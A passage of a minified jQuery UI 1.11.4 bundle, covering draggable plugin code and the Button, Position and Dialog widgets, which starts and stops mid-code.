e=d.options;e._opacity&&a(c.helper).css("opacity",e._opacity)}}),a.ui.plugin.add("draggable","scroll",{start:function(a,b,c){c.scrollParentNotHidden||(c.scrollParentNotHidden=c.helper.scrollParent(!1)),c.scrollParentNotHidden[0]!==c.document[0]&&"HTML"!==c.scrollParentNotHidden[0].tagName&&(c.overflowOffset=c.scrollParentNotHidden.offset())},drag:function(b,c,d){var e=d.options,f=!1,g=d.scrollParentNotHidden[0],h=d.document[0];g!==h&&"HTML"!==g.tagName?(e.axis&&"x"===e.axis||(d.overflowOffset.top+g.offsetHeight-b.pageY<e.scrollSensitivity?g.scrollTop=f=g.scrollTop+e.scrollSpeed:b.pageY-d.overflowOffset.top<e.scrollSensitivity&&(g.scrollTop=f=g.scrollTop-e.scrollSpeed)),e.axis&&"y"===e.axis||(d.overflowOffset.left+g.offsetWidth-b.pageX<e.scrollSensitivity?g.scrollLeft=f=g.scrollLeft+e.scrollSpeed:b.pageX-d.overflowOffset.left<e.scrollSensitivity&&(g.scrollLeft=f=g.scrollLeft-e.scrollSpeed))):(e.axis&&"x"===e.axis||(b.pageY-a(h).scrollTop()<e.scrollSensitivity?f=a(h).scrollTop(a(h).scrollTop()-e.scrollSpeed):a(window).height()-(b.pageY-a(h).scrollTop())<e.scrollSensitivity&&(f=a(h).scrollTop(a(h).scrollTop()+e.scrollSpeed))),e.axis&&"y"===e.axis||(b.pageX-a(h).scrollLeft()<e.scrollSensitivity?f=a(h).scrollLeft(a(h).scrollLeft()-e.scrollSpeed):a(window).width()-(b.pageX-a(h).scrollLeft())<e.scrollSensitivity&&(f=a(h).scrollLeft(a(h).scrollLeft()+e.scrollSpeed)))),f!==!1&&a.ui.ddmanager&&!e.dropBehaviour&&a.ui.ddmanager.prepareOffsets(d,b)}}),a.ui.plugin.add("draggable","snap",{start:function(b,c,d){var e=d.options;d.snapElements=[],a(e.snap.constructor!==String?e.snap.items||":data(ui-draggable)":e.snap).each(function(){var b=a(this),c=b.offset();this!==d.element[0]&&d.snapElements.push({item:this,width:b.outerWidth(),height:b.outerHeight(),top:c.top,left:c.left})})},drag:function(b,c,d){var e,f,g,h,i,j,k,l,m,n,o=d.options,p=o.snapTolerance,q=c.offset.left,r=q+d.helperProportions.width,s=c.offset.top,t=s+d.helperProportions.height;for(m=d.snapElements.length-1;m>=0;m--)i=d.snapElements[m].left-d.margins.left,j=i+d.snapElements[m].width,k=d.snapElements[m].top-d.margins.top,l=k+d.snapElements[m].height,r<i-p||q>j+p||t<k-p||s>l+p||!a.contains(d.snapElements[m].item.ownerDocument,d.snapElements[m].item)?(d.snapElements[m].snapping&&d.options.snap.release&&d.options.snap.release.call(d.element,b,a.extend(d._uiHash(),{snapItem:d.snapElements[m].item})),d.snapElements[m].snapping=!1):("inner"!==o.snapMode&&(e=Math.abs(k-t)<=p,f=Math.abs(l-s)<=p,g=Math.abs(i-r)<=p,h=Math.abs(j-q)<=p,e&&(c.position.top=d._convertPositionTo("relative",{top:k-d.helperProportions.height,left:0}).top),f&&(c.position.top=d._convertPositionTo("relative",{top:l,left:0}).top),g&&(c.position.left=d._convertPositionTo("relative",{top:0,left:i-d.helperProportions.width}).left),h&&(c.position.left=d._convertPositionTo("relative",{top:0,left:j}).left)),n=e||f||g||h,"outer"!==o.snapMode&&(e=Math.abs(k-s)<=p,f=Math.abs(l-t)<=p,g=Math.abs(i-q)<=p,h=Math.abs(j-r)<=p,e&&(c.position.top=d._convertPositionTo("relative",{top:k,left:0}).top),f&&(c.position.top=d._convertPositionTo("relative",{top:l-d.helperProportions.height,left:0}).top),g&&(c.position.left=d._convertPositionTo("relative",{top:0,left:i}).left),h&&(c.position.left=d._convertPositionTo("relative",{top:0,left:j-d.helperProportions.width}).left)),!d.snapElements[m].snapping&&(e||f||g||h||n)&&d.options.snap.snap&&d.options.snap.snap.call(d.element,b,a.extend(d._uiHash(),{snapItem:d.snapElements[m].item})),d.snapElements[m].snapping=e||f||g||h||n)}}),a.ui.plugin.add("draggable","stack",{start:function(b,c,d){var e,f=d.options,g=a.makeArray(a(f.stack)).sort(function(b,c){return(parseInt(a(b).css("zIndex"),10)||0)-(parseInt(a(c).css("zIndex"),10)||0)});g.length&&(e=parseInt(a(g[0]).css("zIndex"),10)||0,a(g).each(function(b){a(this).css("zIndex",e+b)}),this.css("zIndex",e+g.length))}}),a.ui.plugin.add("draggable","zIndex",{start:function(b,c,d){var e=a(c.helper),f=d.options;e.css("zIndex")&&(f._zIndex=e.css("zIndex")),e.css("zIndex",f.zIndex)},stop:function(b,c,d){var e=d.options;e._zIndex&&a(c.helper).css("zIndex",e._zIndex)}}),a.ui.draggable});
;/*!
 * jQuery UI Button 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],a):a(jQuery)}(function(a){var b,c="ui-button ui-widget ui-state-default ui-corner-all",d="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",e=function(){var b=a(this);setTimeout(function(){b.find(":ui-button").button("refresh")},1)},f=function(b){var c=b.name,d=b.form,e=a([]);return c&&(c=c.replace(/'/g,"\\'"),e=d?a(d).find("[name='"+c+"'][type=radio]"):a("[name='"+c+"'][type=radio]",b.ownerDocument).filter(function(){return!this.form})),e};return a.widget("ui.button",{version:"1.11.4",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,e),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var d=this,g=this.options,h="checkbox"===this.type||"radio"===this.type,i=h?"":"ui-state-active";null===g.label&&(g.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(c).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){g.disabled||this===b&&a(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){g.disabled||a(this).removeClass(i)}).bind("click"+this.eventNamespace,function(a){g.disabled&&(a.preventDefault(),a.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),h&&this.element.bind("change"+this.eventNamespace,function(){d.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(g.disabled)return!1}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(g.disabled)return!1;a(this).addClass("ui-state-active"),d.buttonElement.attr("aria-pressed","true");var b=d.element[0];f(b).not(b).map(function(){return a(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!g.disabled&&(a(this).addClass("ui-state-active"),b=this,void d.document.one("mouseup",function(){b=null}))}).bind("mouseup"+this.eventNamespace,function(){return!g.disabled&&void a(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(b){return!g.disabled&&void(b.keyCode!==a.ui.keyCode.SPACE&&b.keyCode!==a.ui.keyCode.ENTER||a(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){a(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(b){b.keyCode===a.ui.keyCode.SPACE&&a(this).click()})),this._setOption("disabled",g.disabled),this._resetButton()},_determineButtonType:function(){var a,b,c;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type?(a=this.element.parents().last(),b="label[for='"+this.element.attr("id")+"']",this.buttonElement=a.find(b),this.buttonElement.length||(a=a.length?a.siblings():this.element.siblings(),this.buttonElement=a.filter(b),this.buttonElement.length||(this.buttonElement=a.find(b))),this.element.addClass("ui-helper-hidden-accessible"),c=this.element.is(":checked"),c&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",c)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(c+" ui-state-active "+d).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(a,b){return this._super(a,b),"disabled"===a?(this.widget().toggleClass("ui-state-disabled",!!b),this.element.prop("disabled",!!b),void(b&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")))):void this._resetButton()},refresh:function(){var b=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");b!==this.options.disabled&&this._setOption("disabled",b),"radio"===this.type?f(this.element[0]).each(function(){a(this).is(":checked")?a(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):a(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return void(this.options.label&&this.element.val(this.options.label));var b=this.buttonElement.removeClass(d),c=a("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(b.empty()).text(),e=this.options.icons,f=e.primary&&e.secondary,g=[];e.primary||e.secondary?(this.options.text&&g.push("ui-button-text-icon"+(f?"s":e.primary?"-primary":"-secondary")),e.primary&&b.prepend("<span class='ui-button-icon-primary ui-icon "+e.primary+"'></span>"),e.secondary&&b.append("<span class='ui-button-icon-secondary ui-icon "+e.secondary+"'></span>"),this.options.text||(g.push(f?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||b.attr("title",a.trim(c)))):g.push("ui-button-text-only"),b.addClass(g.join(" "))}}),a.widget("ui.buttonset",{version:"1.11.4",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(a,b){"disabled"===a&&this.buttons.button("option",a,b),this._super(a,b)},refresh:function(){var b="rtl"===this.element.css("direction"),c=this.element.find(this.options.items),d=c.filter(":ui-button");c.not(":ui-button").button(),d.button("refresh"),this.buttons=c.map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(b?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(b?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),a.ui.button});
;/*!
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){return function(){function b(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function c(b,c){return parseInt(a.css(b,c),10)||0}function d(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var e,f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(void 0!==e)return e;var b,c,d=a("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=d.children()[0];return a("body").append(d),b=f.offsetWidth,d.css("overflow","scroll"),c=f.offsetWidth,b===c&&(c=d[0].clientWidth),d.remove(),e=b-c},getScrollInfo:function(b){var c=b.isWindow||b.isDocument?"":b.element.css("overflow-x"),d=b.isWindow||b.isDocument?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]),e=!!c[0]&&9===c[0].nodeType;return{element:c,isWindow:d,isDocument:e,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d||e?c.width():c.outerWidth(),height:d||e?c.height():c.outerHeight()}}},a.fn.position=function(e){if(!e||!e.of)return o.apply(this,arguments);e=a.extend({},e);var n,p,q,r,s,t,u=a(e.of),v=a.position.getWithinInfo(e.within),w=a.position.getScrollInfo(v),x=(e.collision||"flip").split(" "),y={};return t=d(u),u[0].preventDefault&&(e.at="left top"),p=t.width,q=t.height,r=t.offset,s=a.extend({},r),a.each(["my","at"],function(){var a,b,c=(e[this]||"").split(" ");1===c.length&&(c=j.test(c[0])?c.concat(["center"]):k.test(c[0])?["center"].concat(c):["center","center"]),c[0]=j.test(c[0])?c[0]:"center",c[1]=k.test(c[1])?c[1]:"center",a=l.exec(c[0]),b=l.exec(c[1]),y[this]=[a?a[0]:0,b?b[0]:0],e[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?s.left+=p:"center"===e.at[0]&&(s.left+=p/2),"bottom"===e.at[1]?s.top+=q:"center"===e.at[1]&&(s.top+=q/2),n=b(y.at,p,q),s.left+=n[0],s.top+=n[1],this.each(function(){var d,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=c(this,"marginLeft"),t=c(this,"marginTop"),z=l+o+c(this,"marginRight")+w.width,A=m+t+c(this,"marginBottom")+w.height,B=a.extend({},s),C=b(y.my,k.outerWidth(),k.outerHeight());"right"===e.my[0]?B.left-=l:"center"===e.my[0]&&(B.left-=l/2),"bottom"===e.my[1]?B.top-=m:"center"===e.my[1]&&(B.top-=m/2),B.left+=C[0],B.top+=C[1],f||(B.left=i(B.left),B.top=i(B.top)),d={marginLeft:o,marginTop:t},a.each(["left","top"],function(b,c){a.ui.position[x[b]]&&a.ui.position[x[b]][c](B,{targetWidth:p,targetHeight:q,elemWidth:l,elemHeight:m,collisionPosition:d,collisionWidth:z,collisionHeight:A,offset:[n[0]+C[0],n[1]+C[1]],my:e.my,at:e.at,within:v,elem:k})}),e.using&&(j=function(a){var b=r.left-B.left,c=b+p-l,d=r.top-B.top,f=d+q-m,i={target:{element:u,left:r.left,top:r.top,width:p,height:q},element:{element:k,left:B.left,top:B.top,width:l,height:m},horizontal:c<0?"left":b>0?"right":"center",vertical:f<0?"top":d>0?"bottom":"middle"};p<l&&h(b+c)<p&&(i.horizontal="center"),q<m&&h(d+f)<q&&(i.vertical="middle"),g(h(b),h(c))>g(h(d),h(f))?i.important="horizontal":i.important="vertical",e.using.call(this,a,i)}),k.offset(a.extend(B,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&j<=0?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&i<=0?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&j<=0?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&i<=0?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];k<0?(c=a.left+m+n+o+b.collisionWidth-g-f,(c<0||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];k<0?(d=a.top+n+o+p+b.collisionHeight-g-f,(d<0||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,g,h=document.getElementsByTagName("body")[0],i=document.createElement("div");b=document.createElement(h?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},h&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in d)b.style[g]=d[g];b.appendChild(i),c=h||document.documentElement,c.insertBefore(b,c.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",e=a(i).offset().left,f=e>10&&e<11,b.innerHTML="",c.removeChild(b)}()}(),a.ui.position});
;/*!
 * jQuery UI Dialog 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/dialog/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget","./button","./draggable","./mouse","./position","./resizable"],a):a(jQuery)}(function(a){return a.widget("ui.dialog",{version:"1.11.4",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(b){var c=a(this).css(b).offset().top;c<0&&a(this).css("top",b.top-c)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&a.fn.draggable&&this._makeDraggable(),this.options.resizable&&a.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var b=this.options.appendTo;return b&&(b.jquery||b.nodeType)?a(b):this.document.find(b||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),a=b.parent.children().eq(b.index),a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},widget:function(){return this.uiDialog},disable:a.noop,enable:a.noop,close:function(b){var c,d=this;if(this._isOpen&&this._trigger("beforeClose",b)!==!1){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{c=this.document[0].activeElement,c&&"body"!==c.nodeName.toLowerCase()&&a(c).blur()}catch(e){}this._hide(this.uiDialog,this.options.hide,function(){d._trigger("close",b)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(b,c){var d=!1,e=this.uiDialog.siblings(".ui-front:visible").map(function(){return+a(this).css("z-index")}).get(),f=Math.max.apply(null,e);return f>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",f+1),d=!0),d&&!c&&this._trigger("focus",b),d},open:function(){var b=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=a(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){b._focusTabbable(),b._trigger("focus")}),this._makeFocusTarget(),void this._trigger("open"))},_focusTabbable:function(){var a=this._focusedElement;a||(a=this.element.find("[autofocus]")),a.length||(a=this.element.find(":tabbable")),a.length||(a=this.uiDialogButtonPane.find(":tabbable")),a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable")),a.length||(a=this.uiDialog),a.eq(0).focus()},_keepFocus:function(b){function c(){var b=this.document[0].activeElement,c=this.uiDialog[0]===b||a.contains(this.uiDialog[0],b);c||this._focusTabbable()}b.preventDefault(),c.call(this),this._delay(c)},_createWrapper:function(){this.uiDialog=a("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(b){if(this.options.closeOnEscape&&!b.isDefaultPrevented()&&b.keyCode&&b.keyCode===a.ui.keyCode.ESCAPE)return b.preventDefault(),void this.close(b);if(b.keyCode===a.ui.keyCode.TAB&&!b.isDefaultPrevented()){var c=this.uiDialog.find(":tabbable"),d=c.filter(":first"),e=c.filter(":last");b.target!==e[0]&&b.target!==this.uiDialog[0]||b.shiftKey?b.target!==d[0]&&b.target!==this.uiDialog[0]||!b.shiftKey||(this._delay(function(){e.focus()}),b.preventDefault()):(this._delay(function(){d.focus()}),b.preventDefault())}},mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var b;this.uiDialogTitlebar=a("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(b){a(b.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=a("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault(),this.close(a)}}),b=a("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(b),this.uiDialog.attr({"aria-labelledby":b.attr("id")})},_title:function(a){this.options.title||a.html("&#160;"),a.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=a("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=a("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var b=this,c=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),a.isEmptyObject(c)||a.isArray(c)&&!c.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(a.each(c,function(c,d){var e,f;d=a.isFunction(d)?{click:d,text:c}:d,d=a.extend({type:"button"},d),e=d.click,d.click=function(){e.apply(b.element[0],arguments)},f={icons:d.icons,text:d.showText},delete d.icons,delete d.showText,a("<button></button>",d).button(f).appendTo(b.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function b(a){return{position:a.position,offset:a.offset}}var c=this,d=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(d,e){a(this).addClass("ui-dialog-dragging"),c._blockFrames(),c._trigger("dragStart",d,b(e))},drag:function(a,d){c._trigger("drag",a,b(d))},stop:function(e,f){var g=f.offset.left-c.document.scrollLeft(),h=f.offset.top-c.document.scrollTop();d.position={my:"left top",at:"left"+(g>=0?"+":"")+g+" top"+(h>=0?"+":"")+h,of:c.window},a(this).removeClass("ui-dialog-dragging"),c._unblockFrames(),c._trigger("dragStop",e,b(f))}})},_makeResizable:function(){function b(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,position:a.position,size:a.size}}var c=this,d=this.options,e=d.resizable,f=this.uiDialog.css("position"),g="string"==typeof e?e:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:d.maxWidth,maxHeight:d.maxHeight,minWidth:d.minWidth,minHeight:this._minHeight(),handles:g,start:function(d,e){a(this).addClass("ui-dialog-resizing"),c._blockFrames(),c._trigger("resizeStart",d,b(e))},resize:function(a,d){c._trigger("resize",a,b(d))},stop:function(e,f){var g=c.uiDialog.offset(),h=g.left-c.document.scrollLeft(),i=g.top-c.document.scrollTop();d.height=c.uiDialog.height(),d.width=c.uiDialog.width(),d.position={my:"left top",at:"left"+(h>=0?"+":"")+h+" top"+(i>=0?"+":"")+i,of:c.window},a(this).removeClass("ui-dialog-resizing"),c._unblockFrames(),c._trigger("resizeStop",e,b(f))}}).css("position",f)},_trackFocus:function(){this._on(this.widget(),{focusin:function(b){this._makeFocusTarget(),this._focusedElement=a(b.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var b=this._trackingInstances(),c=a.inArray(this,b);c!==-1&&b.splice(c,1)},_trackingInstances:function(){var a=this.document.data("ui-dialog-instances");return a||(a=[],this.document.data("ui-dialog-instances",a)),a},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show(),this.uiDialog.position(this.options.position),a||this.uiDialog.hide()},_setOptions:function(b){var c=this,d=!1,e={};a.each(b,function(a,b){c._setOption(a,b),a in c.sizeRelatedOptions&&(d=!0),a in c.resizableRelatedOptions&&(e[a]=b)}),d&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",e)},_setOption:function(a,b){var c,d,e=this.uiDialog;"dialogClass"===a&&e.removeClass(this.options.dialogClass).addClass(b),"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===a&&(c=e.is(":data(ui-draggable)"),c&&!b&&e.draggable("destroy"),!c&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&(d=e.is(":data(ui-resizable)"),d&&!b&&e.resizable("destroy"),d&&"string"==typeof b&&e.resizable("option","handles",b),d||b===!1||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,c,d=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),d.minWidth>d.width&&(d.width=d.minWidth),a=this.uiDialog.css({height:"auto",width:d.width}).outerHeight(),b=Math.max(0,d.minHeight-a),c="number"==typeof d.maxHeight?Math.max(0,d.maxHeight-a):"none","auto"===d.height?this.element.css({minHeight:b,maxHeight:c,height:"auto"}):this.element.height(Math.max(0,d.height-a)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var b=a(this);return a("<div>").css({position:"absolute",width:b.outerWidth(),height:b.outerHeight()}).appendTo(b.parent()).offset(b.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(b){return!!a(b.target).closest(".ui-dialog").length||!!a(b.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var b=!0;this._delay(function(){b=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(a){b||this._allowInteraction(a)||(a.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=a("<div>").addClass("ui-widget-overlay 